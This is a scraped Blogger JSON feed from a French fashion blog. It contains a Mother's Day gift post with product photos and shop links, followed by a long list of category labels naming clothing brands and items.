href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s1600\/bague+milanaise+archibald+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"552\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhghfGnHIDbSBNBzURItMyKbB5JPNp4IpiaEi8ATrQo3sLMXN5p4a_xpcw16zHSYV9QuX_zwAmktgU4bpRikKLsHdDVMInheF4k0GWGp-JDoVO67Qv5ao6SEetBxeTSTqzWM4kYCzZDz4\/s640\/bague+milanaise+archibald+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bague-milanaise-plaquee-or-archibald-bijoux,fr,4,ARCHI_BA12.cfm\" target=\"_blank\"\u003EBague milanaise de archibald\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s1600\/bracelet+coeur+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiehC8pI9kcR2iPRgXCCHHdWfn8cnVlczgbiXoS0UP3yjTpnlJIG48WXd8wQblxCogbbkQnwU0VmrdT6i8xc4cqMYGkXdCC22lftusd-CsLsKJgWs4pz5TJSAha7COlAOOoJ8ckqWH0RjNl\/s640\/bracelet+coeur+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/bracelet-coeur-plaque-or-objet-trouve,fr,4,OBJETT_BRA06.cfm\" target=\"_blank\"\u003Ebracelet coeur\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s1600\/carnet+pour+les+courses+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMccNvhS7tbJHGmhM-43nkeiQb-4NCxvRSUheMo0mjqPToVJvD67q_LgrDlvWvDxPtYFVKcbr92zFh8QFonRVIhVeuXrjtnXX3-GGMKimOdFxAxEkZG-p_XY9Tx7GFJDkChYbsC7yFCJSJ\/s640\/carnet+pour+les+courses+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/carnet-de-courses-la-pluie-et-le-beau-temps,fr,4,LAPLUIE_CA05.cfm\" target=\"_blank\"\u003ECarnet pour les courses\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s1600\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPZukU0JIpA5CPKCRSVTKIm1QHUFLivI6aeDf2xva2gbErz_jSN_sW2MuRrMunCDQci7-qUO7PHQHEBiTGihA8uB51V_ubT3rw47CbEP9Ib8tXIGpKBSp0rBxK1Gye9tkswH4FyFDhQBJ\/s640\/etuit+a%CC%80+lunette+AUTRESHOP.JPG\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/etui-a-lunettes-petit-beurre-bonjour-mon-cossuin,fr,4,BMC_EL06.cfm\" target=\"_blank\"\u003EEtuit à lunette\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s1600\/miroir+de+poche+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq49MPM7rCzDnYTeWV36LG-0sAJC710NzmUZAuKpu9mHnqKdb1F3K06ZBavItWIGazuYtL3E4X99pFgqErEaMgT93RO8QAxTfTG_K3sITUqMzmO7gKFeOebcmoOvecE3GbSXyX4B3F3oTf\/s640\/miroir+de+poche+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/miroirs-de-poche-bonnie-lovelux,fr,4,LOV_MI01.cfm\" target=\"_blank\"\u003EMiroir de poche\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s1600\/sac+en+toile+jaune+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib_lURUXYxpocg0a5Dz_TlhwnrGLyW2Gm7Mw6RKMX4ZcMY0FOsZxaXZJmcrzCLssRttqTWEMjs4B8Uk0BVUg2lg1tBmJLym8K9wSjof2pDgkaymLETZw6NscQ_0H3DBfLw3cPSbt2YJaKc\/s640\/sac+en+toile+jaune+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/sac-pochette-mauricette-toile-jaune,fr,4,MAUR_S01.cfm\" target=\"_blank\"\u003ESac en toile jaune\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s1600\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHyMqDhSbnKya4ps5VSbdhi9tFUetgk3cFYLViz3xypBV32OfhyaPMUDLl-EShOb-Mcl425lFZeom80wMyVoGLDfm26xw-GB4KG5EA5ag_ADvxCmDvdHtnnmWEPemYj1tyVsGsgJtlAj-B\/s640\/saladier+et+couvert+a%CC%80+salade+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/saladier-qualy-oiseau-blanc,fr,4,QUALY_SALAD01.cfm\" target=\"_blank\"\u003ESaladier et couvert à salade\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s1600\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"632\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT-9TzE5f2gvU_RMDhLmAdzaJzsxbLQ9ACUMzGWR0jnYJH3y6suno1bDmpFBA0efHFGx5I_gefX-2PRq5SuMAz7nWAHOHsq7z0jHztGmKVeLQ24VKuPP03sQVWdAuV36tKLF4Vf3I9MQfW\/s640\/torchon+pour+la+cuisine+AUTRESHOP.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.autreshop.com\/torchon-de-cuisine-plume-rose-fluo-oelwein,fr,4,OELW_TTRO.cfm\" target=\"_blank\"\u003ETorchon pour la cuisine\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2723542474599328313\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html#comment-form","title":"104 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2723542474599328313"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/05\/bonne-fete-des-meres.html","title":"Bonne fête des mères"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLVT7aNgfj5f8-BSPYY2-tCtCycP1VXHnhCTZUW7xhd3EKA5dH8sHX8T_WhhFxJncvM7BA0X7lEbcq_0ZfH-uvEtll1g1z_wBXMvkCYxjmxi6ewWxLO1qkeBzg479ee8vXlqh5NaPFthq\/s72-c\/Happy+mother%2527s+day.JPG","height":"72","width":"72"},"thr$total":{"$t":"104"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/-/Bague?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 27232
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428"},"updated":{"$t":"2025-12-17T12:11:16.091+01:00"},"category":[{"term":"Blog mode"},{"term":"Bordeaux"},{"term":"blog"},{"term":"H et M"},{"term":"Zara"},{"term":"Tenue"},{"term":"fashion blogger"},{"term":"Pimkie"},{"term":"ootd"},{"term":"Isabel Marant"},{"term":"H\u0026M"},{"term":"Asos"},{"term":"Stan Smith"},{"term":"New Look"},{"term":"Evénements"},{"term":"Ray Ban"},{"term":"Mango"},{"term":"Soirée Bloggeuse"},{"term":"sheinside"},{"term":"Casio"},{"term":"Agatha"},{"term":"American Vintage"},{"term":"short"},{"term":"Foulard"},{"term":"Biarritz"},{"term":"Ekyog"},{"term":"l'atelier D'Amaya"},{"term":"trio bag"},{"term":"décoration"},{"term":"lunette de soleil"},{"term":"Jennyfer"},{"term":"jean Boyfriend"},{"term":"Beauté"},{"term":"Chanel"},{"term":"HEMA"},{"term":"Ma Demoiselle Pierre"},{"term":"Robe"},{"term":"Déco"},{"term":"Bracelet"},{"term":"Collier"},{"term":"Diesel"},{"term":"Marinière"},{"term":"Bakajoo"},{"term":"Converse"},{"term":"Levi's"},{"term":"Lifestyle"},{"term":"Pull and Bear"},{"term":"Sneakers"},{"term":"cluse"},{"term":"Adidas"},{"term":"Concours"},{"term":"Céline"},{"term":"city Balenciaga"},{"term":"André"},{"term":"Morganne Bello"},{"term":"jean noir"},{"term":"perfecto"},{"term":"Bague"},{"term":"Bijoux"},{"term":"Headband"},{"term":"MAJE"},{"term":"clubmaster"},{"term":"Daniel Wellington"},{"term":"Jardin Public"},{"term":"My Little Box"},{"term":"VJ Style"},{"term":"Vernis"},{"term":"hermès"},{"term":"persunmall"},{"term":"Boots"},{"term":"maisons du monde"},{"term":"Shein"},{"term":"Stradivarius"},{"term":"Alexander Wang"},{"term":"Camaïeu"},{"term":"Cap-Ferret"},{"term":"H\u0026M home"},{"term":"Hipanema"},{"term":"Kiabi"},{"term":"prada"},{"term":"chemise"},{"term":"petit bateau"},{"term":"sac M"},{"term":"sandale"},{"term":"DIY"},{"term":"Full Art"},{"term":"L'usine à Lunettes"},{"term":"Monoprix"},{"term":"Montre"},{"term":"Produits de beauté"},{"term":"bird on the wire"},{"term":"jupe"},{"term":"Boohoo"},{"term":"Chapeau"},{"term":"Chaussure"},{"term":"Pretty Wire"},{"term":"Topshop"},{"term":"bottines"},{"term":"Boutique"},{"term":"Chemise en jean"},{"term":"Hermes"},{"term":"Jimmy Fairly"},{"term":"Lancel"},{"term":"Louis Vuitton"},{"term":"New Balance"},{"term":"Nike"},{"term":"Noël"},{"term":"Plage"},{"term":"Pull"},{"term":"Ralph Lauren"},{"term":"Vans"},{"term":"bracelet double tour"},{"term":"collier revolve"},{"term":"escarpins"},{"term":"missguided"},{"term":"pochette"},{"term":"pochette noire"},{"term":"Essie"},{"term":"Fashion"},{"term":"GaS"},{"term":"Jollia"},{"term":"Photos"},{"term":"Seemeorg"},{"term":"Sweat"},{"term":"blazer"},{"term":"boucles d'oreilles"},{"term":"inspiration déco"},{"term":"manteau"},{"term":"pantalon tailleur"},{"term":"perfecto isabel marant"},{"term":"sac"},{"term":"short en jean"},{"term":"\u0026 other stories"},{"term":"COS"},{"term":"Combishort"},{"term":"Jerome Dreyfuss"},{"term":"Jogg Jean"},{"term":"L'Oréal"},{"term":"Paloma Stella"},{"term":"Thé"},{"term":"Tiffany and Co"},{"term":"aliexpress"},{"term":"balenciaga"},{"term":"boots suzanna"},{"term":"boutique de décoration"},{"term":"chemise Rayé"},{"term":"espadrille"},{"term":"forever21"},{"term":"loveless"},{"term":"manteau oversize"},{"term":"montre Rosefiled"},{"term":"pull oversize"},{"term":"robe longue"},{"term":"rouge à lévres"},{"term":"sammydress"},{"term":"slipper"},{"term":"veste en jean"},{"term":"Bandana"},{"term":"Bombers"},{"term":"Charlotte Martyr"},{"term":"Dior"},{"term":"Elodie Truc"},{"term":"Ikéa"},{"term":"Kusmi Tea"},{"term":"La halle aux chaussures"},{"term":"Lily's creations"},{"term":"Rue de la déco"},{"term":"Sephora"},{"term":"Tennis"},{"term":"The  Fab Shoes"},{"term":"Veste kaki"},{"term":"bague OUI"},{"term":"bougie"},{"term":"calzedonia"},{"term":"ceinture Isabel Marant"},{"term":"chaussette résille"},{"term":"couronne de fleur"},{"term":"jupe en jean boutonnée"},{"term":"la redoute"},{"term":"mes favoris beauté"},{"term":"petit déjeuner"},{"term":"recette"},{"term":"reebok"},{"term":"roshe run"},{"term":"street style"},{"term":"t-shirt blanc"},{"term":"Archibald"},{"term":"Aurélie Birdermann"},{"term":"Bershka"},{"term":"BettyandBiddy"},{"term":"Blog Party"},{"term":"Galerie Lafayette"},{"term":"Maillot de bain"},{"term":"Mise en Dior"},{"term":"Monki"},{"term":"Nuxe"},{"term":"Paulette magazine"},{"term":"Picard"},{"term":"Princesse tam-tam"},{"term":"Restaurant"},{"term":"Shourouck"},{"term":"The Kooples"},{"term":"Wayferer"},{"term":"bonnet"},{"term":"bourjois"},{"term":"chat"},{"term":"chemise à pois"},{"term":"coiffure"},{"term":"combinaison"},{"term":"cupcakes"},{"term":"cyrillus"},{"term":"diego"},{"term":"e-shop"},{"term":"look"},{"term":"montre casio"},{"term":"pull gris"},{"term":"rebecca minkoff"},{"term":"robe noire"},{"term":"sac trapéze"},{"term":"veste"},{"term":"Cabas"},{"term":"Clinique"},{"term":"Esprit"},{"term":"Furla"},{"term":"Gilet"},{"term":"L'usine à Lunette"},{"term":"Little Box"},{"term":"Maquillage"},{"term":"New In"},{"term":"O.P.I"},{"term":"Saint Valentin"},{"term":"Santorini"},{"term":"Sisley"},{"term":"Trench"},{"term":"blouse"},{"term":"blouse blanche"},{"term":"box"},{"term":"bracelet clou"},{"term":"cartable"},{"term":"cartable cambridge"},{"term":"ceinture"},{"term":"cocooning"},{"term":"collant à pois"},{"term":"coque i-phone"},{"term":"cuisine"},{"term":"derbies plateforme"},{"term":"diesel tribute"},{"term":"dresslily"},{"term":"ebay"},{"term":"givenchy"},{"term":"grosse écharpe"},{"term":"instagram"},{"term":"jean"},{"term":"jean noir Jennyfer"},{"term":"jupe en cuir"},{"term":"jupe longue"},{"term":"kimono"},{"term":"make-up"},{"term":"manteau camel"},{"term":"manteau long"},{"term":"mug"},{"term":"médaille Amour"},{"term":"panier en osier"},{"term":"pantalon"},{"term":"perles"},{"term":"pied de poule"},{"term":"robe à fleurs"},{"term":"sac chanel"},{"term":"sac matelassé"},{"term":"sac pimkie"},{"term":"t-shirt en V blanc"},{"term":"tennis plateforme"},{"term":"top dentelle"},{"term":"Allée du Foulard"},{"term":"Américan Vintage"},{"term":"Arcancil"},{"term":"Autreshop"},{"term":"Beauty Bike"},{"term":"Bimba et lola"},{"term":"Boutique Espaces"},{"term":"Bracelet Brésiliens"},{"term":"Broche"},{"term":"Bôme"},{"term":"Cadeaux"},{"term":"Canotier"},{"term":"Caroline Bizard"},{"term":"Chapeau gris"},{"term":"Chapka"},{"term":"Chloé"},{"term":"Clarins"},{"term":"Clarosa"},{"term":"Clous"},{"term":"Crème pour les mains"},{"term":"Duffledud"},{"term":"Décorations de noël"},{"term":"Embryolisse"},{"term":"Espagne"},{"term":"Fashion Against Aids"},{"term":"Félicie  Aussi"},{"term":"Glace"},{"term":"Home by ASA"},{"term":"Jupe short"},{"term":"Kinder"},{"term":"L"},{"term":"L'événement Mariage"},{"term":"Les Bardenas"},{"term":"Lou Reed"},{"term":"Ma Little Box"},{"term":"Macaron"},{"term":"Mademoiselle Fashion"},{"term":"Madison"},{"term":"Mavala"},{"term":"Mon Collier Prénom"},{"term":"Nano Charlie"},{"term":"Nivéa"},{"term":"Panama"},{"term":"Pépite by Hélo"},{"term":"Qui est la plus belle"},{"term":"Santorin"},{"term":"Tag"},{"term":"Twicy Store"},{"term":"UNE"},{"term":"Une à Une"},{"term":"Wear Lemonade"},{"term":"Yves Saint Laurent"},{"term":"american Retro"},{"term":"bague serpent"},{"term":"blazer rose"},{"term":"boots de pluie plastique"},{"term":"bottes"},{"term":"cailloux"},{"term":"casa"},{"term":"chapeau Aleane"},{"term":"chaussures compensées"},{"term":"collection été 2013"},{"term":"collier perle"},{"term":"comptoire des cotonniers"},{"term":"dentelle"},{"term":"derbies argenté"},{"term":"echarpe"},{"term":"escarpins valentino"},{"term":"etsy"},{"term":"fleurs"},{"term":"hiboux"},{"term":"imprimé tropical"},{"term":"jean slim noir"},{"term":"jupe en simili cuir"},{"term":"manteau boyfriend"},{"term":"mariage"},{"term":"mes petites affiches"},{"term":"metropolis bag"},{"term":"mini luggage"},{"term":"minion"},{"term":"minnetonka"},{"term":"mocassin"},{"term":"mode"},{"term":"pantalon taille haute"},{"term":"petits plaisirs"},{"term":"planche à découper"},{"term":"pochette a frange"},{"term":"poncho"},{"term":"pretty wire home"},{"term":"repas"},{"term":"revolve"},{"term":"sac city"},{"term":"sac céline"},{"term":"sac jaune moutarde"},{"term":"sac noir"},{"term":"sac phillip lim"},{"term":"sandales Holden"},{"term":"sandales like Isabel Marant"},{"term":"shampooing"},{"term":"short boyfriend"},{"term":"short en cuir"},{"term":"short noir"},{"term":"so rea like dior"},{"term":"sushi"},{"term":"suzanna"},{"term":"sweat matelassé"},{"term":"t-shirt céline"},{"term":"t-shirt gris"},{"term":"t-shirt noir"},{"term":"tasse de thé"},{"term":"vaiselle"},{"term":"vaisselle"},{"term":"valentino"},{"term":"3 suisses"},{"term":"Adeli Paris"},{"term":"Anniel"},{"term":"BA\u0026SH"},{"term":"Belle en Collant"},{"term":"Bensimon"},{"term":"Big Festival"},{"term":"Bijoux les filles du sud"},{"term":"Billy"},{"term":"Bioderma"},{"term":"Bonjour Darling"},{"term":"C-Discount"},{"term":"Calvin Klein"},{"term":"Carmex"},{"term":"Cendriyon"},{"term":"Christian LACROIX"},{"term":"Coca Jean Paul Gaultier"},{"term":"Col Claudine"},{"term":"Collier Multirangs"},{"term":"DDP"},{"term":"Diane Von Furstenberg"},{"term":"Dinh Van"},{"term":"Défilé"},{"term":"Edgar"},{"term":"Evenements"},{"term":"Faubourg des créateurs"},{"term":"Feelingon"},{"term":"Fosseth"},{"term":"Guerlain"},{"term":"Gü"},{"term":"Jane de Boy"},{"term":"Jerôme Dreyfuss"},{"term":"K-Way France"},{"term":"Kerastase"},{"term":"Kit de perle"},{"term":"Kling"},{"term":"Kure Bazaar"},{"term":"Kusmi Party"},{"term":"L'autre Salon de Thé"},{"term":"La Roche-Posay"},{"term":"Lait pour le corps"},{"term":"Le comptoir de P'Berland"},{"term":"Les Demoiselles"},{"term":"Little Madame"},{"term":"Look Make-Up Studio"},{"term":"Louyetu"},{"term":"Ma Commode Dorée"},{"term":"Mamzelle Pampille"},{"term":"Manucure"},{"term":"Manucure Python Bourgois"},{"term":"Mascara"},{"term":"Morgan"},{"term":"My Fashion Lab"},{"term":"Métro"},{"term":"Neige"},{"term":"Nomination"},{"term":"Ombré Hair"},{"term":"Opullence"},{"term":"Pablo"},{"term":"Paris"},{"term":"Parka"},{"term":"Petit-déjeuner Presse"},{"term":"Pimkie et Mélisandre Gautier"},{"term":"Polaroïd"},{"term":"Pâques"},{"term":"Roxy Pro"},{"term":"Saint Laurent"},{"term":"Sexy Sweater"},{"term":"Shop ma reserve"},{"term":"Soldes"},{"term":"Stickparis"},{"term":"Tan tao"},{"term":"Thé Kusmi Tsarevna"},{"term":"Toutacco"},{"term":"Urban Decay"},{"term":"Vanessa Bruno"},{"term":"Water Detox"},{"term":"Wayfarer"},{"term":"YSL"},{"term":"Yves Rocher"},{"term":"Zalando"},{"term":"ananas"},{"term":"anniversaire"},{"term":"anthropologie"},{"term":"art de la table"},{"term":"aurélie chadaine"},{"term":"backstage"},{"term":"bague couronne"},{"term":"bague hermès"},{"term":"bague perle"},{"term":"ballerines"},{"term":"ballerines plumy"},{"term":"bandouliere Lily Push"},{"term":"bandoulière Stradivarius"},{"term":"blouse peplum"},{"term":"boots bleu"},{"term":"boots style givenchy"},{"term":"bottines zippé devant"},{"term":"bouillotte"},{"term":"bracelet argent"},{"term":"bracelet manchette"},{"term":"cadre"},{"term":"casquette"},{"term":"casquette de marin"},{"term":"caudalie"},{"term":"celine"},{"term":"charmeuse"},{"term":"chemise à Carreaux"},{"term":"chignon"},{"term":"cinéma"},{"term":"coeur"},{"term":"col fausse fourrure"},{"term":"collier Isabel Marant"},{"term":"collier double anneau"},{"term":"combinaison a fleur"},{"term":"coucher de soleil"},{"term":"créatrice"},{"term":"créme de jour"},{"term":"cult gaia"},{"term":"dessous de verre"},{"term":"dos nu"},{"term":"doudoune plume"},{"term":"ear cuff"},{"term":"fausse fourrure"},{"term":"framboises"},{"term":"frange"},{"term":"grosses perles"},{"term":"handbag"},{"term":"hivers"},{"term":"ikea"},{"term":"inspirations déco"},{"term":"jupe suédine"},{"term":"la retoude"},{"term":"lancôme"},{"term":"lingerie"},{"term":"livre photo"},{"term":"marbre"},{"term":"marionnaud"},{"term":"minilamour"},{"term":"minneli"},{"term":"montre Diesel"},{"term":"montre Selvine"},{"term":"montre isabel marant"},{"term":"moons boots"},{"term":"nike internationalist"},{"term":"objet de décoration"},{"term":"pantalon faux cuir"},{"term":"pantalon fluide"},{"term":"pantalon rouge"},{"term":"pantalon à bande"},{"term":"petit biscuit"},{"term":"pochette citron"},{"term":"pochette rayé"},{"term":"presence"},{"term":"promod"},{"term":"public desire"},{"term":"pull a fermeture Bordeaux"},{"term":"pull col montant"},{"term":"pull en laine"},{"term":"pull mohaire"},{"term":"repetto"},{"term":"robe drapée"},{"term":"robe en jean"},{"term":"rose à lévres"},{"term":"sac a frange"},{"term":"sac like Chloé"},{"term":"sac vintage"},{"term":"salade"},{"term":"salon de thé"},{"term":"sandale Clay"},{"term":"sandale 